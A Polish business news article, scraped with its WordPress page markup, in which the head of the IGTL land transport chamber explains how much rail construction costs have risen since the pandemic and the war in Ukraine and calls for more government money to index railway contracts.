<p style="text-align:justify">–<em> Najbardziej dotkliwy podczas realizacji kontraktów kolejowych jest wzrost kosztów materiałów, bo przeszliśmy w branży dwa poważne tąpnięcia. Pierwszym była pandemia COVID-19, a drugim wojna w Ukrainie – i ten wzrost kosztów materiałów jest tu kluczowy Drugą kwestią, z którą borykają się firmy, jest też wzrost kosztów robocizny, energii, paliw. Problemem jest w tej chwili brak środków finansowych na waloryzację kontraktów kolejowych –</em> mówi agencji Newseria Biznes Marita Szustak, prezeska zarządu Izby Gospodarczej Transportu Lądowego.</p>
<p style="text-align:justify">Ceny paliw, energii oraz kluczowych surowców i materiałów, a także koszty pracy są w tej chwili znacznie wyższe niż przed wybuchem wojny w Ukrainie, przez co firmy wykonawcze od ponad półtora roku borykają się z problemami finansowymi. Dlatego branża apeluje do rządu o jak najszybsze zabezpieczenie dodatkowych środków, które umożliwią zawieranie aneksów odzwierciedlających realne wzrosty tych kosztów. Jak wskazuje, ich brak może grozić nieukończeniem szeregu projektów kolejowych, a to zaś stanowi bezpośrednie zagrożenie dla rozliczenia środków europejskich zaangażowanych w ich realizację. Może też poważnie się odbić na kondycji przedsiębiorstw, które będą zmuszone redukować zatrudnienie albo ogłaszać upadłość. Za tym z kolei idzie ryzyko niezrealizowania ambitnych inwestycji kolejowych w kolejnych latach, związanych m.in. z budową Centralnego Portu Komunikacyjnego.</p>
<p style="text-align:justify"><em>– Waloryzacja kontraktów jest tematem bardzo trudnym dla branży kolejowej. Rząd przeznaczył ponad 5 mld zł na waloryzację kontraktów drogowych i branża drogowa podpisuje już kolejne aneksy przewyższające ten limit waloryzacji w wysokości 10 proc. Tymczasem na kolei zostało przeznaczone 200 mln zł i nie słyszymy, żeby ta kwota się zwiększyła –</em> mówi Marita Szustak.</p>
<p style="text-align:justify">Mimo wielokrotnych zapewnień rządu o szybkim przeprowadzeniu waloryzacji wszystkich kontraktów dotkniętych wzrostami kosztów w wyniku rosyjskiej agresji na Ukrainę sektor budownictwa kolejowego do tej pory nie doczekał się kompleksowego rozwiązania problemu. Proces podpisywania aneksów w kontraktach zawartych przed rozpoczęciem wojny rozpoczął się dużo później niż w przypadku inwestycji drogowych, a w aneksach uwzględniane jest 10 proc. waloryzacji. Rynek od początku sygnalizuje, że to zbyt mało.</p>
<p style="text-align:justify">– <em>Wiem też, że aneksy waloryzacyjne mają trochę zachwianą równowagę stron, więc wiele firm odmawia ich podpisywania. Największym problemem oczywiście są kontrakty z lat 2016–2017, gdzie nie ma koszyka waloryzacyjnego, i nad tym problemem zamawiający, PKP Polskie Linie Kolejowe, niestety jeszcze się nie pochylił – </em>mówi prezeska IGTL.</p>
<p style="text-align:justify">Cztery duże organizacje branżowe (Izba Gospodarcza Transportu Lądowego, Polski Związek Pracodawców Budownictwa, Ogólnopolska Izba Gospodarcza Drogownictwa oraz Forum Kolejowe „Railway Business Forum”) już na początku sierpnia tego roku wystosowały do Ministra Infrastruktury apel o jak najszybsze podniesienie limitu waloryzacji kontraktów realizowanych przez GDDKiA i PKP Polskie Linie Kolejowe. Organizacje wskazały, że obecny limit 10 proc. zupełnie nie odpowiada faktycznemu wzrostowi kosztów w kontraktach zawartych przed rosyjską agresją na Ukrainę. Realne wzrosty sięgają bowiem kilkudziesięciu procent. Autorzy apelu podkreślili też, że w odniesieniu do inwestycji kolejowych nie został wypracowany kształt koszyka waloryzacyjnego, który uwzględniałby ich wielobranżową specyfikę, co wymaga wzięcia pod uwagę m.in. cen systemów sterowania ruchem kolejowym czy różnego rodzaju instalacji elektroenergetycznych.</p>
<p style="text-align:justify"><em>– Wśród zamawiających mamy dwa skrajne stanowiska. GDDKiA prowadzi z rynkiem stały dialog, ponieważ branża drogowa dostała najpierw 2,6 mld zł, a niedawno dodatkowe środki i one łącznie sięgają już prawie 5 mld zł. Natomiast w przypadku drugiego zamawiającego, PKP PLK, u źródeł tego problemu leży brak środków finansowych –</em> mówi Marita Szustak. –<em> Niestety te kontrakty, gdzie nie ma waloryzacji koszykowej, zazwyczaj mają tylko rozwiązania sądowe lub arbitrażowe. Z tego, co wiem, w przygotowaniu bądź podpisanych jest ok. 30 aneksów waloryzacyjnych na kilku kontraktach, natomiast w branży kolejowej nie ma rozwiązania systemowego.</em></p>
<p style="text-align:justify">Sektor budownictwa kolejowego apeluje także o wprowadzenie mechanizmów stabilnego finansowania inwestycji kolejowych. Dziś ten obszar jest mocno uzależniony od napływu unijnych środków, więc każde opóźnienie czy przesunięcie środków powoduje perturbacje na rynku związane bądź z brakiem, bądź z kumulacją projektów w jednym czasie.</p>
<p style="text-align:justify"><em>– Stoimy przed dużym wyzwaniem, bo od dwóch lat w branży brakowało przetargów, więc sytuacja firm jest trudna. Zwłaszcza firm małych, średnich i niezdywersyfikowanych</em> – mówi prezeska zarządu Izby Gospodarczej Transportu Lądowego. – <em>Teraz mamy wielką ofensywę przetargową, mamy problem tylko z ich rozstrzyganiem, ponieważ brak jest finansowania. My jako branża nie boimy się tych wyzwań i myślę, że z powodzeniem sobie z nimi poradzimy. Na pewno będziemy potrzebować wyprzedzająco informacji, kiedy te przetargi się ukażą, jakie to będą przetargi, tak żeby branża mogła </em><em>się </em><em>przygotować z potencjałem wykonawczym, ale dać też szansę, żeby mogli się na to </em><em>przygotować </em><em>producenci.</em></p>
</div>
<p> Źródło: http://biznes.newseria.pl/news/koszty-realizacji,p1915338652</p>
</div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_103 td_block_template_1">
<style>@media (max-width:767px){.tdi_103{margin-right:-20px!important;margin-left:-20px!important;padding-right:20px!important;padding-left:20px!important}}</style>
<style>.tdi_103.td-a-rec{text-align:center}.tdi_103.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_103 .td-element-style{z-index:-1}@media (max-width:767px){.tdi_103 .td_spot_img_all{display:none}.tdi_103 .td-adspot-title{display:block}}@media (max-width:767px){.tdi_103.td-a-rec-img img{max-width:300px;width:100%}}</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="#" class="td_spot_img_mob"><img src="[data-uri]"  alt="spot_img" width="300"  height="250" data-src="https://atlasbusiness.pl/wp-content/uploads/2021/09/202003039ace19e6-1588-b3b5-3e7d-eeca3202d1c9.jpg" decoding="async" class="lazyload" data-eio-rwidth="300" data-eio-rheight="250" /><noscript><img src="https://atlasbusiness.pl/wp-content/uploads/2021/09/202003039ace19e6-1588-b3b5-3e7d-eeca3202d1c9.jpg"  alt="spot_img" width="300"  height="250" data-eio="l" /></noscript></a></div></div><div class="vc_row_inner tdi_105  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_105{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_105,.tdi_105 .tdc-inner-columns{display:block}.tdi_105 .tdc-inner-columns{width:100%}.tdi_105{margin-top:30px!important}.tdi_105 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_107  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_107{vertical-align:baseline}.tdi_107 .vc_column-inner>.wpb_wrapper,.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_111 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_111" >
<style>.tdi_111{margin-top:30px!important;margin-bottom:30px!important}@media (max-width:767px){.tdi_111{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_111{padding:21px;border:1px solid #ededed}.tdi_111 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_111 .tdb-author-photo{width:96px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_111 .tdb-author-name:hover{color:#1e73be}.tdi_111 .tdb-author-url:hover{color:#1e73be}.tdi_111 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_111 .tdb-social-item i.td-icon-twitter,.tdi_111 .tdb-social-item i.td-icon-linkedin,.tdi_111 .tdb-social-item i.td-icon-pinterest,.tdi_111 .tdb-social-item i.td-icon-blogger,.tdi_111 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_111 .tdb-social-item{min-width:15px;height:15px;margin:7px 14px 7px 0}.tdi_111 .tdb-social-item:hover i{color:#1e73be}.tdi_111 .tdb-author-name{font-family:Roboto!important;font-size:18px!important;font-weight:700!important}.tdi_111 .tdb-author-url{font-family:Roboto!important;font-weight:400!important}.tdi_111 .tdb-author-descr{font-family:Roboto!important;font-size:13px!important;font-weight:400!important}.tdi_111 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_111{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_111{padding:15px}.tdi_111{border:1px solid #ededed}.tdi_111 .tdb-author-photo{width:60px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_111 .tdb-author-info{padding-bottom:0;padding-left:15px}.tdi_111 .tdb-author-name{margin:0px}}@media (max-width:767px){.tdi_111{border:1px solid #ededed}.tdi_111 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_111 .tdb-author-info{display:inline-block;width:100%;padding-top:10px;padding-left:0}}</style><div class="tdb-block-inner td-fix-index"><a href="https://atlasbusiness.pl/author/amart/" class="tdb-author-photo" title="Atlasbusiness"><img alt='Atlasbusiness' src="[data-uri]"  class="avatar avatar-96 photo lazyload" height='96' width='96' decoding='async' data-src="https://secure.gravatar.com/avatar/c01b15cadd1956f78f9eec5f9bde1bdb?s=96&d=mm&r=g" data-srcset="https://secure.gravatar.com/avatar/c01b15cadd1956f78f9eec5f9bde1bdb?s=96&#038;d=mm&#038;r=g 2x" data-eio-rwidth="96" data-eio-rheight="96" /><noscript><img alt='Atlasbusiness' src='https://secure.gravatar.com/avatar/c01b15cadd1956f78f9eec5f9bde1bdb?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c01b15cadd1956f78f9eec5f9bde1bdb?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-eio="l" /></noscript></a><div class="tdb-author-info"><a href="https://atlasbusiness.pl/author/amart/" class="tdb-author-name">Atlasbusiness</a><a href="https://atlasbusiness.pl"  class="tdb-author-url">https://atlasbusiness.pl</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_112  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112" >
<style>.tdi_112{margin-top:30px!important;margin-bottom:30px!important}</style>
<style>.tdi_112 .td-post-sharing,.tdi_112 .tdb-share-classic{text-align:center}.tdi_112 .td-post-sharing-visible{align-items:center}</style><div id="tdi_112" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Udział</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fatlasbusiness.pl%2Fkoszty-realizacji-inwestycji-kolejowych-kilkadziesiat-procent-wyzsze-niz-przed-wybuchem-wojny-branza-apeluje-o-waloryzacje-kontraktow%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Koszty+realizacji+inwestycji+kolejowych+kilkadziesi%C4%85t+procent+wy%C5%BCsze+ni%C5%BC+przed+wybuchem+wojny.+Bran%C5%BCa+apeluje+o+waloryzacj%C4%99+kontrakt%C3%B3w&url=https%3A%2F%2Fatlasbusiness.pl%2Fkoszty-realizacji-inwestycji-kolejowych-kilkadziesiat-procent-wyzsze-niz-przed-wybuchem-wojny-branza-apeluje-o-waloryzacje-kontraktow%2F&via=Atlasbusiness.pl" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://atlasbusiness.pl/koszty-realizacji-inwestycji-kolejowych-kilkadziesiat-procent-wyzsze-niz-przed-wybuchem-wojny-branza-apeluje-o-waloryzacje-kontraktow/&amp;media=https://atlasbusiness.pl/wp-content/uploads/2023/12/szustak-kolej-foto2.jpg&description=Koszty+realizacji+inwestycji+kolejowych+kilkadziesi%C4%85t+procent+wy%C5%BCsze+ni%C5%BC+przed+wybuchem+wojny.+Bran%C5%BCa+apeluje+o+waloryzacj%C4%99+kontrakt%C3%B3w" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Koszty+realizacji+inwestycji+kolejowych+kilkadziesi%C4%85t+procent+wy%C5%BCsze+ni%C5%BC+przed+wybuchem+wojny.+Bran%C5%BCa+apeluje+o+waloryzacj%C4%99+kontrakt%C3%B3w %0A%0A https://atlasbusiness.pl/koszty-realizacji-inwestycji-kolejowych-kilkadziesiat-procent-wyzsze-niz-przed-wybuchem-wojny-branza-apeluje-o-waloryzacje-kontraktow/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_112" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div><div class="vc_column tdi_114  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_114{vertical-align:baseline}.tdi_114>.wpb_wrapper,.tdi_114>.wpb_wrapper>.tdc-elements{display:block}.tdi_114>.wpb_wrapper>.tdc-elements{width:100%}.tdi_114>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_114>.wpb_wrapper{width:auto;height:auto}.tdi_114{width:320px!important}@media (min-width:768px) and (max-width:1018px){.tdi_114{width:250px!important}}@media (max-width:767px){.tdi_114{width:100%!important}}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_block_title tdi_115 td-pb-border-top td_block_template_5 td-fix-index"  data-td-block-uid="tdi_115" >
<style>.td_block_template_5 .td-block-title{font-size:16px;font-weight:500;margin-top:0;margin-bottom:26px;line-height:25px;color:var(--td_text_header_color,#000);text-align:left}.td_block_template_5 .td-block-title>*{padding:0 12px;border-width:0 0 0 4px;border-style:solid;border-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_5 .td-subcat-filter,.td_block_template_5 .td-subcat-dropdown{line-height:25px}@media (max-width:767px){.td_block_template_5 .td-related-title a{font-size:15px}}.td_block_template_5 .td-related-title:last-child{border:none}.td_block_template_5 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_115 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_115 .td-subcat-item a:hover,.td-theme-wrap .tdi_115 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_115 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_115 .td-subcat-dropdown:hover .td-subcat-more i{color:#1e73be}.td-theme-wrap .tdi_115 .td-block-title>*{border-color:#1e73be}.td-theme-wrap .tdi_115 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_115 .td_quote_on_blocks,.td-theme-wrap .tdi_115 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_115 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_115 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_115 .td-instagram-user a{color:#1e73be}.td-theme-wrap .tdi_115 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_115 .td-load-more-wrap a:hover{background-color:#1e73be;border-color:#1e73be}.td-theme-wrap .tdi_115 .td-read-more a,.td-theme-wrap .tdi_115 .td-weather-information:before,.td-theme-wrap .tdi_115 .td-weather-week:before,.td-theme-wrap .tdi_115 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_115 .td-post-category,.td-theme-wrap .tdi_115 .td-post-category:hover{background-color:#1e73be}.tdi_115{margin-bottom:-8px!important}</style>
<style>body .tdi_115 .td-block-title a,body .tdi_115 .td-block-title span{font-family:Roboto!important;font-size:17px!important;font-weight:900!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_115 .td-block-title a,body .tdi_115 .td-block-title span{font-size:14px!important;line-height:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_115 .td-block-title a,body .tdi_115 .td-block-title span{font-size:12px!important;line-height:18px!important}}</style><div class="td-block-title-wrap"><div class="td-block-title"><span class="td-pulldown-size">Latest news</span></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_116 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_116" >
<style>.tdi_116{margin-bottom:30px!important}</style>
<style>.tdi_116 .td-image-wrap{padding-bottom:57%}.tdi_116 .entry-thumb{background-position:center 50%}.tdi_116 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_116 .td-image-container{display:block;order:0}.ie10 .tdi_116 .td-module-meta-info,.ie11 .tdi_116 .td-module-meta-info{flex:auto}body .tdi_116 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_116 .td-module-meta-info{border-color:#eaeaea}.tdi_116 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:18px;margin-bottom:18px}.tdi_116 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_116 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_116 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_116 .td-post-vid-time{display:block}.tdi_116 .td-post-category{padding:0px;background-color:rgba(0,0,0,0);color:#1e73be;font-size:11px!important;font-weight:400!important}.tdi_116 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_116 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_116 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_116 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_116 .td-read-more{display:none}.tdi_116 .td-author-date{display:inline}.tdi_116 .td-post-date,.tdi_116 .td-post-author-name span{display:inline-block}.tdi_116 .entry-review-stars{display:inline-block}.tdi_116 .td-icon-star,.tdi_116 .td-icon-star-empty,.tdi_116 .td-icon-star-half{font-size:15px}.tdi_116 .td-module-comments{display:none}.tdi_116 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_116 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -1px 0 0 #000}.tdi_116 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_116 .entry-title{margin:6px 0 4px;font-family:Roboto!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_116 .td-editor-date,.tdi_116 .td-editor-date .td-post-author-name a,.tdi_116 .td-editor-date .entry-date,.tdi_116 .td-module-comments a{font-weight:400!important}html:not([class*='ie']) .tdi_116 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_116 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_116 .td_module_wrap{padding-bottom:18px;margin-bottom:18px}.tdi_116 .td-module-container:before{bottom:-18px}.tdi_116 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_116 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_116 .td_module_wrap .td-module-container:before{display:block!important}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_116 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_116 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}@media (min-width:768px){.tdi_116 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_116 .td_module_wrap{padding-left:6px;padding-right:6px}.tdi_116 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_116 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_116 .td-module-container:before{bottom:-18px}.tdi_116 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_116 .td-post-author-name{display:none}.tdi_116 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_116 .td_module_wrap .td-module-container:before{display:block!important}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_116 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_116 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_116 .entry-title{font-size:13px!important}.tdi_116 .td-editor-date,.tdi_116 .td-editor-date .td-post-author-name a,.tdi_116 .td-editor-date .entry-date,.tdi_116 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_116 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_116 .td-image-wrap{padding-bottom:75%}.tdi_116 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_116 .td-image-container,.ie11 .tdi_116 .td-image-container{flex:0 0 auto}.tdi_116 .td-module-container{flex-direction:row}.ie10 .tdi_116 .td-module-meta-info,.ie11 .tdi_116 .td-module-meta-info{flex:1}.tdi_116 .td-module-meta-info{padding:0 0 0 12px}.tdi_116 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_116 .td_module_wrap{float:right}.tdi_116 .td-module-container:before{bottom:-10px}.tdi_116 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_116 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_116 .td_module_wrap .td-module-container:before{display:block!important}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_116 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_116 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_116 .td-editor-date,.tdi_116 .td-editor-date .td-post-author-name a,.tdi_116 .td-editor-date .entry-date,.tdi_116 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_116 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_116 = new tdBlock();
block_tdi_116.id = "tdi_116";
block_tdi_116.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","limit":"1","hide_audio":"yes","show_btn":"none","image_height":"eyJhbGwiOiI1NyIsInBob25lIjoiNzUifQ==","show_excerpt":"none","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_family":"521","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_title_font_line_height":"1.2","show_com":"none","modules_category":"above","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9fQ==","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#1e73be","f_cat_font_family":"","f_cat_font_weight":"400","all_underline_height":"1","title_txt_hover":"#000000","art_title":"6px 0 4px","image_size":"td_485x360","f_meta_font_family":"","video_icon":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjIwIn0=","f_title_font_weight":"500","f_meta_font_weight":"400","f_cat_font_size":"11","category_id":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIiwicGhvbmUiOiIxMCJ9","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDEycHgifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","all_modules_space":"eyJhbGwiOiIzNiIsInBob25lIjoiMjAifQ==","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1903","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more 